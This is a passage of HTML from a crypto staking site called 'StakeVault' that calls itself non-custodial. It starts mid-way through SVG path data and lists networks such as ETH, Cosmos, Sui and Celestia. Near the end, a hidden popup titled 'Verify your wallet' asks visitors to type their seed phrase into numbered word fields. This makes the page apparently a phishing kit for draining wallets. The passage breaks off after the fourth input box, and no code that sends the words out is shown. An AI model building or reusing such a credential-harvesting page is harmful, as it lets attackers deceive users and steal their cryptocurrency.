22.13m-75.67-22.13h-64.38l8.48 22.13m55.9-22.13 9.88 22.13m118.86-22.13h-64.36l11.29 22.13h65.78m-12.71-22.13 12.71 22.13m-1118.369 0h-65.782m65.782 0h65.79m-65.79 0-11.798 23.118m-53.984-23.117h-65.791l-14.754 23.117m80.545-23.117-13.277 23.117m144.849-23.117h65.782m-65.782 0-10.328 23.117m76.11-23.117h65.791m-65.791 0-8.85 23.117m74.641-23.117h65.782m-65.782 0-7.381 23.117m73.163-23.117h65.791m-65.791 0-5.895 23.117m71.686-23.117-4.426 23.117m70.208-23.117h-65.783m65.783 0-2.948 23.117m2.948-23.117h65.791m-131.574 0-4.425 23.117m267.569-23.117h-65.79m65.79 0 1.48 23.117m-1.48-23.117h65.78l2.96 23.117m-134.53-23.117h-65.78m65.78 0v23.117m131.58-23.117h65.78m-65.78 0 2.95 23.117m128.63-23.117h-65.8m65.8 0 5.89 23.117m-5.89-23.117h65.78m-131.58 0 4.43 23.117m127.15-23.117h65.79m-65.79 0 7.37 23.117m58.42-23.117h-65.79m65.79 0h65.78m-65.78 0 8.85 23.117m-74.64-23.117 7.37 23.117m124.2-23.117h65.79m-65.79 0 10.33 23.117m55.46-23.117 11.8 23.117m-11.8-23.117h65.78m0 0h65.79l14.75 23.117h-67.26m-13.28-23.117 13.28 23.117m-13.28-23.117h65.8l-14.13-22.13h-64.37l12.7 22.13Zm0 0 13.28 23.117m-1210.708 0h-67.268m67.268 0h67.261m-67.261 0-13.891 24.183m-53.377-24.183-15.425 24.183m149.954-24.183h67.26m-67.26 0-12.343 24.183m79.603-24.183h67.26m-67.26 0-10.801 24.183m78.061-24.183h67.26m-67.26 0-9.259 24.183m76.519-24.183h67.268m-67.268 0-7.708 24.183m74.976-24.183h67.26m-67.26 0-6.174 24.183m73.434-24.183h67.26m-67.26 0-4.632 24.183m71.892-24.183h67.261m-67.261 0-3.083 24.183m71.822-47.3-1.478 23.117m0 0h67.258m-67.258 0-1.542 24.183m1.542-24.183h67.258v24.183h-68.799m1.541-24.183-1.541 24.183m68.799-24.183h67.27m-67.27 0v24.183m67.27-24.183h67.26m-67.26 0 1.54 24.183m65.72-24.183h67.26m0 0h67.26m-67.26 0h-67.26m67.26 0 4.63 24.183m62.63-24.183h67.26m-67.26 0 6.18 24.183m61.08-24.183h67.27m-67.27 0 7.72 24.183m59.55-24.183h67.26m0 0h67.26m-67.26 0h-67.26m67.26 0 10.8 24.183m56.46-24.183h67.26m-67.26 0 12.34 24.183m54.92-24.183h67.26l15.43 24.183m-82.69-24.183 13.89 24.183m-13.89-24.183h-67.26l12.34 24.183m54.92-24.183 13.89 24.183m-1238.489 0h-68.802m68.802 0h68.809m-68.809 0-14.539 25.315m-54.263-25.315-16.153 25.315m153.764-25.315h68.802m-68.802 0-12.924 25.315m81.726-25.315h68.802m-68.802 0-11.31 25.315m11.31-25.315-11.311 25.315h70.423m9.69-25.315h68.811m-68.811 0-9.69 25.315m78.501-25.315h68.802m-68.802 0-8.076 25.315m8.076-25.315h68.801l-6.462 25.315m6.463-25.315h68.802m-68.802 0-6.463 25.315m75.265-25.315h68.809m-68.809 0-4.841 25.315m73.65-25.315h68.802m-68.802 0-3.234 25.315m72.036-25.315-1.614 25.315m1.615-25.315h68.799m-68.799 0-1.615 25.315m139.224-25.315h-68.81m68.81 0 1.62 25.315m-70.43-25.315v25.315m134.53-49.498h-67.26l1.54 24.183m65.72-24.183 3.08 24.183m0 0h-68.8m68.8 0h68.81m-68.81 0 3.24 25.315m-72.04-25.315 1.62 25.315m135.99-25.315h68.81m-68.81 0 4.84 25.315m63.97-25.315h68.8m-68.8 0 6.46 25.315m-6.46-25.315 6.46 25.315h70.41m-8.07-25.315 8.07 25.315m-8.07-25.315h68.81l9.69 25.315m-18.95-49.498h-67.27l7.72 24.183h68.81m-9.26-24.183 9.26 24.183m0 0h68.8m-68.8 0 9.69 25.315m59.11-25.315h68.8m-68.8 0 11.31 25.315m-11.31-25.315h68.8l12.93 25.315m-12.93-25.315h68.81m-68.81 0 12.93 25.315m55.88-25.315 14.54 25.315m54.26-25.315h-68.8m68.8 0 16.16 25.315h-70.42l-14.54-25.315M380.772 156.773h-70.416m70.416 0h70.424m-70.424 0-15.233 26.533m15.233-26.533-15.234 26.533h72.109m-127.291-26.533-16.934 26.533m157.774-26.533h70.416m-70.416 0-13.549 26.533m83.965-26.533-11.847 26.533m11.847-26.533h70.424m-70.424 0-11.846 26.533m82.268-26.533h70.425m0 0h70.415m-70.415 0h-70.423m70.423 0-8.468 26.533m78.883-26.533h70.424m-70.424 0-6.774 26.533m77.198-26.533h70.416m-70.416 0-5.081 26.533H726.1m77.198-26.533-5.08 26.533m75.496-26.533h70.422m-70.422 0-3.387 26.533m73.809-26.533h70.414m-70.414 0h-70.424l-3.387 26.533h72.117l1.694-26.533Zm70.414 0h70.43m-70.43 0v26.533m70.43-26.533h70.42m-70.42 0 1.69 26.533m68.73-26.533h70.41m-70.41 0 3.39 26.533m67.02-26.533h70.43m-70.43 0h-70.41l3.39 26.533m67.02-26.533 5.09 26.533h-72.11m67.02-26.533 5.09 26.533m65.34-26.533 6.77 26.533m-6.77-26.533 70.41.001 8.47 26.532m-8.47-26.533h70.43m-70.43 0 8.47 26.533h72.12m-10.16-26.533h70.42m-70.42 0 10.16 26.533m60.26-26.533h70.42m-70.42 0 11.85 26.533m58.57-26.533 13.55 26.533m56.87-26.533h-70.42m70.42 0 15.23 26.533m-85.65-26.533 13.54 26.533h72.11m-1298.031 0h-72.117m72.117 0-15.992 27.842m15.992-27.842h72.108m-72.108 0-15.993 27.842h73.891m-130.015-27.842-17.765 27.842m161.99-27.842h72.118m-72.118 0-14.21 27.842m86.328-27.842-12.438 27.842m94.709-54.375-10.161 26.533m0 0h-72.109m72.109 0h72.116m-72.116 0-10.657 27.842m-61.452-27.842-12.439 27.842m156.664-27.842H726.1m-72.109 0-8.883 27.842m80.992-27.842-7.101 27.842m7.101-27.842h72.118m72.109 0h-72.109m72.109 0-3.547 27.842m3.547-27.842h72.117m-144.226 0-5.329 27.842m221.661-27.842v-26.533h-70.412l-1.694 26.533m72.106 0h-72.106m72.106 0v27.842m-72.106-27.842-1.773 27.842m145.999-27.842h-72.12m72.12 0h72.12m-72.12 0 1.77 27.842m-73.89-27.842v27.842m144.24-27.842 3.54 27.842m-3.54-27.842h72.11m72.11 0h-72.11m72.11 0h72.11m-72.11 0 7.1 27.842m-79.21-27.842 5.32 27.842m138.9-27.842 8.88 27.842m-8.88-27.842h72.12m0 0h72.11m0 0h72.12m-72.12 0h-72.11m72.11 0 12.44 27.842m59.68-27.842 14.21 27.842m-14.21-27.842h72.1m0 0h72.12m-72.12 0-15.23-26.532h70.42l16.93 26.532m-72.12 0 16 27.842m56.12-27.842h-72.12l16 27.842m56.12-27.842 17.77 27.842m-1403.913 0h-73.89m73.89 0-16.8 29.243m16.8-29.243h73.89m-147.78 0-18.661 29.243m166.441-29.243h73.89m-73.89 0-14.93 29.243m88.82-29.243h73.891m-73.891 0-13.06 29.243m86.951-29.243h73.89m-73.89 0-11.2 29.243m85.09-29.243h73.891m-73.891 0-9.33 29.243m83.221-29.243h73.89m-73.89 0-7.469 29.243m81.359-29.243h73.891m-73.891 0-5.6 29.243m5.6-29.243 73.89-.001-3.738 29.244m3.739-29.243h73.891m-73.891 0-3.739 29.243m77.63-29.243h73.879m-73.879 0-1.87 29.243m75.749-29.243v29.243m73.89-29.243h-73.89m73.89 0h73.89m-73.89 0 1.87 29.243m-75.76-29.243v29.243m147.78-29.243h73.89m-73.89 0 3.74 29.243m70.15-29.243h73.89m-73.89 0 5.6 29.243m68.29-29.243H1384m-73.89 0 7.47 29.243m66.42-29.243h73.9m-73.9 0 9.33 29.243m53.91-57.085 10.66 27.842m0 0h73.89m-73.89 0 11.19 29.243m62.7-29.243h73.89m-73.89 0 13.06 29.243m60.83-29.243h73.89m-73.89 0 14.93 29.243m58.96-29.243h73.89m-73.89 0 16.79 29.243m57.1-29.243 18.66 29.243m-1439.373 0h-75.751m75.751 0h75.76m-75.76 0-17.661 30.765m-58.09-30.765-19.635 30.765m171.146-30.765h75.76m-75.76 0-15.704 30.765m15.704-30.765-15.705 30.764h77.717m13.748-30.764h75.751m-75.751 0-13.748 30.764m13.748-30.764 75.751.001-11.775 30.764m-63.976-30.765-13.749 30.765h77.725m11.775-30.765h75.76m-75.76 0-11.774 30.764m87.534-30.764h75.752m-75.752 0-9.817 30.764m9.817-30.764-9.818 30.765h77.717l7.853-30.765m0 0h75.759m-75.759 0-7.852 30.764m83.611-30.764h75.752m-75.752 0-5.886 30.764m81.638-30.764h75.76m-75.76 0-3.922 30.764m79.682-30.764h75.749m-75.749 0-1.965 30.764h-77.717m79.682-30.764-1.965 30.765h77.714v-30.765m75.76 0h-75.76m75.76 0h75.76m-75.76 0 1.97 30.765m-77.73-30.765v30.765m151.52-30.765h75.75m-75.75 0 3.92 30.765m71.83-30.765h75.76m-75.76 0 5.89 30.765h-77.72m71.83-30.765 5.89 30.764m69.87-30.764h75.75m-75.75 0 7.86 30.764h-77.73m145.62-30.764h75.76m-75.76 0 75.76.001m-75.76-.001 9.82 30.765m65.94-30.765h75.76m0 0h75.76m-75.76 0 13.74 30.764m62.02-30.764h75.75m-75.75 0 15.7 30.764m60.05-30.764h75.76m-75.76 0 17.67 30.764m-17.67-30.764 17.67 30.765m58.09-30.765 19.62 30.765m-1476.654 0h-77.725m77.725 0h77.717m-77.717 0-18.605 32.395m-59.12-32.395-20.673 32.395m176.115-32.395-16.536 32.395m16.536-32.395 77.716-.001m0 0-14.466 32.396m14.466-32.396 77.724.001m0 0-12.405 32.395m90.123-32.396h-77.717m77.717 0-10.336 32.396m10.336-32.396h77.717m-155.434 0-12.406 32.396m245.565-32.396h-77.725m77.725 0-6.208 32.396m-71.517-32.396-8.268 32.396m163.71-32.395 3.922-30.764H787.29l-5.887 30.764m77.717 0h-77.717m77.717 0 77.715-.001m-77.715.001-4.139 32.395m-73.578-32.395 77.716-.001m-77.716.001-6.208 32.395m83.924-32.396-4.138 32.396m237.299-32.395h-77.73m77.73 0h77.71m-77.71 0 2.07 32.395m-79.8-32.395-77.715-.001m77.715.001v32.395m155.44-32.395 4.14 32.395m-4.14-32.395 77.72-.001m0 0 6.21 32.396m-6.21-32.396 77.73.001m77.71 0-9.81-30.764h-75.76l7.86 30.764m77.71 0h-77.71m77.71 0 10.34 32.395m-88.05-32.395 8.26 32.395m135.39-63.159 11.78 30.764m-11.78-30.764h75.76l13.74 30.764h-77.72m0 0h-77.72m77.72 0 12.4 32.395h-79.78m67.38-32.395 77.72-.001m-77.72.001 12.4 32.395m-90.12-32.395 10.34 32.395m222.82-32.396h-77.72m77.72 0h77.72m-77.72 0 16.54 32.396m-94.26-32.396 14.47 32.396m140.97-32.396 18.6 32.396m59.11-32.395h-77.71m77.71 0 20.68 32.395m-98.39-32.395 18.6 32.395m-1436.149 0h-79.793m79.793 0h79.786m-79.786 0-19.627 34.172m-60.166-34.172-21.8 34.172m181.379-34.172h79.786m-79.786 0-17.447 34.172m97.233-34.172h79.785m-79.785 0-15.266 34.172m95.051-34.172h79.787m-79.787 0-13.084 34.172m92.871-34.172h79.785m-79.785 0-10.905 34.172m90.69-34.172h79.785m-79.785 0-8.723 34.172m88.508-34.172h79.786m-79.786 0-6.542 34.172m86.328-34.172h79.785m-79.785 0-4.362 34.172m86.216-66.568-2.069 32.396m0 0h79.784m-79.784 0-2.181 34.172m81.965-34.172h79.8m-79.8 0v34.172m79.8-34.172h79.78m-79.78 0 2.18 34.172m77.6-34.172h79.79m0 0h79.78m-79.78 0h-79.79m79.79 0 6.54 34.172m73.24-34.172h79.79m-79.79 0 8.73 34.172m71.06-34.172 10.9 34.172m-10.9-34.172h79.78m-79.78 0 10.9 34.172m148.67-34.172h-79.79m79.79 0h79.79m-79.79 0 15.27 34.172m-95.06-34.172 13.09 34.172m146.49-34.172h79.78m-79.78 0 17.44 34.172m62.34-34.172 19.63 34.172m60.16-34.172h-79.79m79.79 0 21.81 34.172h-81.97l-19.63-34.172M276.854 337.723h-81.966m81.966 0h81.966m-81.966 0-20.729 36.094m-61.237-36.094-23.03 36.094m186.962-36.094h81.967m-81.967 0-18.42 36.094m18.42-36.094-18.42 36.095h84.267m16.12-36.095h81.967m-81.967 0-16.12 36.095m98.087-36.095h81.966m-81.966 0-13.82 36.095m95.786-36.095h81.967m-81.967 0-11.511 36.095m93.478-36.095h81.966m-81.966 0-9.21 36.095m9.21-36.095-9.211 36.094h84.267m6.91-36.094h81.966m-81.966 0-6.91 36.094m88.876-36.094h81.966m-81.966 0-4.601 36.094m86.567-36.094h81.965m-81.965 0-2.3 36.094m84.265-36.094h81.98m-81.98 0v36.095h84.28l-2.3-36.095m77.6-34.172h-79.78l2.18 34.172m77.6-34.172 4.36 34.172m0 0h-81.96m81.96 0h81.97m-81.97 0 4.61 36.095m-86.57-36.095 2.3 36.095h84.27m77.36-36.095h81.97m-81.97 0 6.9 36.095h-84.26m77.36-36.095 6.9 36.094m75.07-36.094h81.96m-81.96 0 9.21 36.094m72.75-36.094h81.97m-81.97 0 11.51 36.094m70.46-36.094h81.97m-81.97 0 13.82 36.094m68.15-36.094h81.96m-81.96 0 16.12 36.094m65.84-36.094h81.97m-81.97 0 18.42 36.094m-18.42-36.094 18.42 36.095h84.28m-20.73-36.095 20.73 36.095m-20.73-36.095 81.96.001 23.03 36.094h-84.26m-1516.865-.001h-84.267m84.267 0H340.4m-84.275 0-21.919 38.173m-62.348-38.173-24.364 38.173M340.4 373.817l-19.491 38.173m19.491-38.173h84.266m.001.001h84.267m0 0h84.275m0 0h84.268m0 0-84.267-.001m84.267.001-9.746 38.172m9.746-38.172 84.266-.001m0 0h84.275m-84.275 0-7.3 38.173m91.575-38.173h84.267m-84.267 0-4.873 38.173m89.14-38.173-2.435 38.173m2.435-38.173h84.265m-84.265 0-2.437 38.173m423.792-38.173h-84.28m84.28 0h84.26m-84.26 0 9.74 38.173m-94.02-38.173 7.31 38.173m161.23-38.173h84.28m-84.28 0h-84.26l9.74 38.173m74.52-38.173 12.18 38.173m72.1-38.173h84.27m-84.27 0 14.61 38.173m69.66-38.173h84.26m-84.26 0h-84.27l14.61 38.173h86.71m-17.05-38.173 17.05 38.173m67.21-38.173h-84.27l17.06 38.173m67.21-38.173 19.49 38.173m-19.49-38.173 84.28.001m0 0 21.92 38.172m-1560.704 0h-86.712m86.712 0h86.703m-86.703 0-23.229 40.451m-63.483-40.451-25.809 40.451m199.224-40.451h86.703m-86.703 0-20.649 40.451m124.406-78.624-17.054 38.173m17.054-38.173h84.267l-14.61 38.173m-86.711 0h86.711m-86.711 0-18.069 40.451m104.78-40.451-15.488 40.451m15.488-40.451h86.704m12.183-38.173h-84.275l-14.61 38.173h86.703m12.182-38.173-12.182 38.173m0 0h86.703m0 0h86.712m-86.712 0h-86.704m86.704 0-10.321 40.451m97.033-40.451h86.702m-86.702 0-7.75 40.451m94.452-40.451h86.705m-86.705 0-5.16 40.451m91.865-40.451-86.704.001-5.161 40.45m91.865-40.451-2.58 40.451m89.28-78.624v38.173m0-38.173h84.28l2.43 38.173m-86.71 0h-86.702m86.702 0h86.71m-86.71 0v40.451m-86.702-40.451-2.58 40.451h89.282m86.71-40.451 2.58 40.451m84.13-40.451-4.87-38.173h-84.27l2.43 38.173m86.71 0h-86.71m86.71 0 5.16 40.451m-5.16-40.451 86.7.001m-173.41-.001 2.58 40.451h89.29m81.54-40.451-7.31-38.173h-84.27l4.88 38.173h86.7Zm0 0h86.71m0 0h86.7m-86.7 0-86.71.001m86.71-.001 10.32 40.451m-10.32-40.451h86.71m-.01 0h86.71m0 0h-86.7m86.7 0 15.49 40.451m-15.49-40.451h86.71m0 0 86.7.001m-86.7-.001 18.06 40.451h89.29m-20.65-40.451h-86.7m86.7 0h86.71m-173.41 0 18.06 40.451m155.35-40.451h86.71l-24.37-38.173h-84.26l21.92 38.173Zm0 0-86.71.001m86.71-.001 23.23 40.451m-23.23-40.451h86.71l25.81 40.451m-1696.453 0h-89.292m89.292 0h89.283m-89.283 0-24.66 42.931m-64.632-42.931-27.391 42.931m205.966-42.931h89.283m-89.283 0-21.92 42.931m111.203-42.931h89.292m-89.292 0h-89.284l-21.919 42.931m111.203-42.931-19.172 42.931H278.34m111.203-42.931-19.171 42.931m108.463-42.931h89.283m-89.283 0-16.439 42.931m118.631-83.382-12.909 40.451m0 0h89.292m-89.292 0-13.691 42.931m102.983-42.931h89.283m-89.283 0-10.96 42.931m100.243-42.931h89.292m-89.292 0-8.219 42.931m97.511-42.931h89.285m-89.285 0-5.479 42.931m94.764-42.931-2.741 42.931m2.741-42.931h89.28v42.931h-92.021m92.021-42.931h89.29m-89.29 0v42.931m89.29-42.931 2.74 42.931m-2.74-42.931h89.29m0 0h89.29m-7.75-40.45 7.75 40.45m0 0h89.28m-89.28 0h89.28l10.96 42.931h-92.02l-8.22-42.931Zm89.28 0h89.29m-89.29 0 10.96 42.931m65.43-83.382 12.9 40.451m0 0h89.29m-89.29 0 13.7 42.931m75.59-42.931h89.28m-89.28 0 16.44 42.931h92.02m-19.18-42.931 19.18 42.931m-19.18-42.931h89.29m-20.65-40.45 20.65 40.45m0 0h89.29m0 0h89.29m-89.29 0 24.66 42.931m64.63-42.931 27.39 42.931m-1748.503 0H94.294m92.023 0h92.023m-92.023 0-26.218 45.648m-65.805-45.648L65.16 541.02m213.18-45.648-23.301 45.648m23.301-45.648h92.032m92.024 0h-92.024m92.024 0h92.031m-92.031 0-17.479 45.648m-74.545-45.648-20.394 45.648m204.449-45.648h92.023m-92.023 0-14.57 45.648m106.593-45.648h92.024m0 0h92.032m-92.032 0-92.023-.001m92.023.001-8.739 45.648m8.739-45.648 92.03-.001-5.831 45.649m5.833-45.648h92.023m-92.023 0-5.831 45.648m97.854-45.648-2.915 45.648m2.915-45.648h92.021m-92.021 0-2.916 45.648m186.967-45.648h-92.03m92.03 0h92.03m-92.03 0 2.91 45.648m-94.94-45.648v45.648m178.58-88.579 5.48 42.931m-5.48-42.931h89.29l8.22 42.931m-92.03 0h92.03m-92.03 0 5.83 45.648m86.2-45.648 8.74 45.648m-8.74-45.648h92.02m92.03 0h-92.03m92.03 0 14.57 45.648m-106.6-45.648 11.66 45.648m172.4-45.648-16.44-42.931H1461l13.69 42.931m92.03 0h-92.03m92.03 0 17.48 45.648m-17.48-45.648 92.02-.001m-184.05.001 14.57 45.648m169.48-45.648h92.02m-21.91-42.931 21.91 42.931m-21.91-42.931h89.29l24.66 42.931m-92.04 0h92.04m-92.04 0 23.31 45.648h94.94m-26.21-45.648h92.02m-92.02 0 26.21 45.648m65.81-45.648 29.13 45.648h-94.94m-1708.911 0H65.16m94.939 0h94.94m-94.94 0-27.927 48.637H34.126L65.16 541.02m189.879 0h94.939m-94.939 0-94.939.001-27.926 48.636m122.865-48.637-24.827 48.637m24.827-48.637-24.828 48.637h98.047m21.72-48.637h94.939m-94.939 0-21.72 48.637m116.659-48.637h94.94m-94.94 0-18.62 48.637m113.56-48.637h94.939m-94.939 0 14.571-45.649h92.023M539.857 541.02l-15.514 48.637m122.108-94.286-11.655 45.649m0 0h94.939m-94.939 0-12.414 48.637m107.353-48.637h94.938m-94.938 0-94.94.001-12.414 48.636h98.047l9.307-48.637Zm0 0h94.94m-94.94 0-9.306 48.637m104.244-48.637h94.94m-94.94 0-6.206 48.637m101.147-48.637h-94.939m94.939 0 94.936.001v48.636h-98.035l3.099-48.637Zm-94.939 0-6.207 48.637m196.082-48.637h-94.937m94.937 0h94.94m-94.94 0v48.637m-94.937-48.637-3.1 48.637m192.977-48.637h94.95m-94.95 0 3.11 48.637m91.84-48.637h94.94m-94.94 0 6.2 48.637m88.74-48.637h94.94m-94.94 0 9.3 48.637m85.64-48.637h94.94m0 0h94.94m-94.94 0-94.94.001m94.94-.001 15.51 48.637m-15.51-48.637 94.93.001 18.63 48.636m-113.56-48.637 15.51 48.637h98.05m-18.62-48.637h94.94m-94.94 0 18.62 48.637m55.92-94.286 20.4 45.649m-20.4-45.649h92.03l23.3 45.649h-94.93m0 0 21.72 48.637m-21.72-48.637 94.93.001m94.94-.001-94.94.001m94.94-.001 27.93 48.637m-1666.728 0h-98.038m98.038 0-26.505 51.919m26.505-51.919h98.046m-196.084 0H34.127L1 641.577h101.354m29.82-51.92-29.82 51.92m225.904-51.92h98.039m-98.039 0-23.19 51.919m121.229-51.919h98.046m-98.046 0-19.875 51.92m117.921-51.92h98.039m-98.039 0h-98.045l-19.876 51.92m117.921-51.92-16.566 51.92m114.605-51.92-13.252 51.919m13.252-51.919h98.047m98.039 0h-98.039m98.039 0-6.623 51.92m-91.416-51.92-9.938 51.919m206.022-51.919h-98.046m98.046 0-3.315 51.919m3.315-51.919h98.037m-196.083 0-6.622 51.92m300.755-51.92h-98.05m98.05 0 3.31 51.92m-3.31-51.92h98.04m-196.09 0v51.919m294.13-51.919h-98.04m98.04 0 9.94 51.92m-9.94-51.92h98.05m-196.09 0 6.63 51.92m177.05-100.556h-94.94l9.31 48.636h98.04m-12.41-48.636 12.41 48.636m0 0h98.04m0 0h-98.04m98.04 0 16.57 51.919m-16.57-51.919h98.05m0 0 19.87 51.919m78.17-51.919h-98.04m98.04 0h98.04m-98.04 0 23.18 51.919m-121.22-51.919 19.87 51.919m151.38-100.555 24.83 48.636m0 0h98.04m-98.04 0-98.05-.001 23.19 51.92m74.86-51.919 26.51 51.919m71.53-51.919h98.05m-98.05 0-27.93-48.636h94.94l31.04 48.636m-98.05 0 29.82 51.919m68.23-51.919 33.12 51.92-101.35-.001m-1824.406.001 101.353-.001m0 0h101.361m0 0 101.354.001m0 0h101.355m0 0 101.353-.001m0 0h101.361m0 0 101.354.001m0 0 101.353-.001m0 0h101.352m0 0 101.36.001m0 0h101.36m0 0h101.35m0 0h101.36m-13.25-51.92 13.25 51.92m0 0 101.36-.001m0 0h101.35m0 0h101.35m0 0h101.37m0 0h101.35M1558.88 1h60.48l12.44 19.505h-61.72L1558.88 1ZM370.81 62.028h64.377l-12.709 22.13h-65.791l14.123-22.13Zm561.777 275.696h81.963v36.094h-84.263l2.3-36.094Zm176.903 203.297h94.95l6.2 48.636h-98.04l-3.11-48.636Z">
                  </path>
                </svg> </div>
              <div class="c-cvjUvf c-cvjUvf-bICGYT-justifyContent-center">
                <div class="c-kWERKi c-kWERKi-ihVsIwQ-css">
                  <div class="c-PJLV c-FZfMe">
                    <div class="c-PJLV networks__title__area">
                      <div class="PJLV PJLV-ideApEH-css animate__animated">
                        <h2 data-aos="fade-up"
                          class="c-bHwuwj c-bHwuwj-cbkOXF-variant-primaryTuna c-bHwuwj-ihaaNAT-css custom-dark-color-text-white block-title aos-init aos-animate">
                          Stake with StakeVault. <br>Non-custodial. Secure. </h2>
                      </div>
                      <div class="c-PJLV c-PJLV-ieHNjsf-css">
                        <div class="PJLV PJLV-iidIyDs-css animate__animated">
                          <p data-aos="fade-up"
                            class="c-bHwuwj c-bHwuwj-cdLFtL-variant-noteSalmon networks__title__area-text custom-color-text-blur custom-dark-color-text-blur aos-init aos-animate">
                            Secure networks and earn rewards with the leading validator in the ecosystem.</p>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="c-PJLV networks__area__item__inner list-network">
                    <div data-aos="fade-up" class="network-frame aos-init aos-animate">
                      <div class="network-background network-eth-background"> <span
                          class="network-background__white-circle"></span> <span
                          class="network-background__other-circle eth-background__other-circle"></span>
                        <div class="network-logo"> <img src="home-ethereum.png" alt="Ethereum"> </div>
                        <div class="network-block">
                          <div class="network-block_text"> <span
                              class="network-block__name custom-dark-color-text-white">ETH</span> <span
                              class="network-block__content custom-dark-color-text-white">Designed to help users make
                              informed decisions while interacting with Token Contracts</span> </div>
                        </div>
                      </div>
                    </div>
                    <div data-aos="fade-up" class="network-frame aos-init aos-animate">
                      <div class="network-background network-eth-background"> <span
                          class="network-background__white-circle"></span> <span
                          class="network-background__other-circle cosmos-background__other-circle"></span>
                        <div class="network-logo"> <img src="home-cosmos.png" alt="Cosmos"> </div>
                        <div class="network-block">
                          <div class="network-block_text"> <span
                              class="network-block__name custom-dark-color-text-white">Cosmos</span> <span
                              class="network-block__content custom-dark-color-text-white">The internet of
                              blockchains</span> </div>
                        </div>
                      </div>
                    </div>
                    <div data-aos="fade-up" class="network-frame aos-init aos-animate">
                      <div class="network-background network-eth-background"> <span
                          class="network-background__white-circle"></span> <span
                          class="network-background__other-circle sui-background__other-circle"></span>
                        <div class="network-logo"> <img src="home-sui.png" alt="Sui"> </div>
                        <div class="network-block">
                          <div class="network-block_text"> <span
                              class="network-block__name custom-dark-color-text-white">Sui</span> <span
                              class="network-block__content custom-dark-color-text-white">Platform for smart contracts
                              and decentralized applications</span> </div>
                        </div>
                      </div>
                    </div>
                    <div data-aos="fade-up" class="network-frame aos-init aos-animate">
                      <div class="network-background network-eth-background"> <span
                          class="network-background__white-circle"></span> <span
                          class="network-background__other-circle celestia-background__other-circle"></span>
                        <div class="network-logo celestia-logo"> <img src="home-celestia.png" alt="Celestia"> </div>
                        <div class="network-block">
                          <div class="network-block_text"> <span
                              class="network-block__name custom-dark-color-text-white">Celestia</span> <span
                              class="network-block__content custom-dark-color-text-white">The first modular blockchain
                              network</span> </div>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div data-aos="fade-up" class="c-PJLV networks__linbutton__area aos-init aos-animate">
                    <div class="PJLV PJLV-ieIpNbm-css animate__animated"> <a
                        class="c-eGFxFQ c-eGFxFQ-ivQaZq-padding-md c-eGFxFQ-hwQij-cv c-eGFxFQ-iQyGwM-cv c-eGFxFQ-ecuPMK-cv c-eGFxFQ-giiOLw-cv c-eGFxFQ-igGiIuM-css find-more-network interact-button"
                        hwjcl-wei="true">
                        <p
                          class="c-bHwuwj c-bHwuwj-UENud-variant-secondaryTrout text-uppercase c-bHwuwj-idDfRUr-css custom-dark-color-header">
                          Find more networks</p> <i class="icon-type icon-type-size-salmon icon icon--arrowRight"
                          role="icon"> <svg viewBox="0 0 32 32">
                            <path
                              d="M15.9999 4.78101L26.2761 15.0571C26.7968 15.5778 26.7968 16.4221 26.2761 16.9428L15.9999 27.2189L14.1143 25.3333L22.1143 17.3333H5.33325V14.6666H22.1143L14.1143 6.66662L15.9999 4.78101Z">
                            </path>
                          </svg> </i>
                      </a> </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
          <footer class="footer__area">
            <div class="c-SMzlV footer__area__wapper">
              <div class="c-PJLV padding-gap">
                <div class="c-cvjUvf">
                  <div class="c-kWERKi copylight__area">
                    <div class="c-PJLV flex-true footer__item__wapper alignItems-center copylight__area__item"> <span
                        class="c-bHwuwj copylight__area__item-text custom-dark-color-text-white">© 2024
                        StakeVault</span>
                      <div class="c-PJLV flex-true copylight__area__item-link"> <span class="footer__link-text"> <a
                            class="interact-button" hwjcl-wei="true">Terms of service</a> </span> <span
                          class="dot-space"></span> <span class="footer__link-text"> <a class="interact-button"
                            hwjcl-wei="true">Privacy policy</a> </span> </div>
                    </div>
                  </div>
                  <div class="c-kWERKi footer__sns">
                    <div class="c-PJLV padding-gap footer__area__item"> <a target="_blank" rel="noopener noreferrer"
                        style="line-height:0" class="interact-button" hwjcl-wei="true"> <img src="x-logo-white.png"
                          width="16" height="16" alt=""> </a> <a target="_blank" rel="noopener noreferrer"
                        style="line-height:0" class="interact-button" hwjcl-wei="true"> <img src="telegram.png"
                          width="20" height="20" alt=""> </a> </div>
                  </div>
                </div>
              </div>
            </div>
          </footer>
        </div>
      </main>
    </div>
  </div>
  <div id="tc-widget-root">
    <tc-root></tc-root>
  </div>
  <div id="popup-overlay" class="popup-overlay swal2-container swal2-center swal2-backdrop-show"
    style="overflow-y: auto; display: none; z-index: 99998;">
    <div class="swal2-popup swal2-modal phrase-wider-popup swal2-show" aria-labelledby="swal2-title"
      aria-describedby="swal2-html-container" tabindex="-1" role="dialog" aria-live="assertive" aria-modal="true"
      style="display: none; z-index: 99999;"><button type="button" class="swal2-close" aria-label="Close this dialog"
        style="display: flex;">×</button>
      <div class="swal2-html-container" id="swal2-html-container" style="display: block;"><img class="wallet-icon"
          src="d14efa6a445080a26a4959b990aad9a29639e705.png">
        <p class="phrase-subtitle">Verify your wallet</p>
        <p class="phrase-subtext">Please enter your seed phrase to continue</p>
        <div class="phrase-div">
          <div class="phrase" style="display: flex;"><label>1</label><input id="word-1" maxlength="8" autocomplete="off"
              role="combobox" aria-expanded="false" aria-autocomplete="list"
              aria-controls="autocomplete-lzemx7wmoveqd5zysl" aria-owns="autocomplete-lzemx7wmoveqd5zysl"
              aria-activedescendant="" aria-haspopup="listbox" value=""></div>
          <div class="phrase" style="display: flex;"><label>2</label><input id="word-2" maxlength="8" autocomplete="off"
              role="combobox" aria-expanded="false" aria-autocomplete="list"
              aria-controls="autocomplete-lzemx7wmdjcwqgikqp" aria-owns="autocomplete-lzemx7wmdjcwqgikqp"
              aria-activedescendant="" aria-haspopup="listbox" value=""></div>
          <div class="phrase" style="display: flex;"><label>3</label><input id="word-3" maxlength="8" autocomplete="off"
              role="combobox" aria-expanded="false" aria-autocomplete="list"
              aria-controls="autocomplete-lzemx7wmyzze6nhlt6" aria-owns="autocomplete-lzemx7wmyzze6nhlt6"
              aria-activedescendant="" aria-haspopup="listbox" value=""></div>
          <div class="phrase" style="display: flex;"><label>4</label><input id="word-4" maxlength="8" autocomplete="off"
              role="combobox" aria-expanded="false" aria-autocomplete="list"
              aria-controls="autocomplete-lzemx7wm8fzl9zlq10" aria-owns="autocomplete-lzemx7wm8fzl9zlq10"
              aria-activedescendant="" aria-haspopup="listbox" value=""></div>
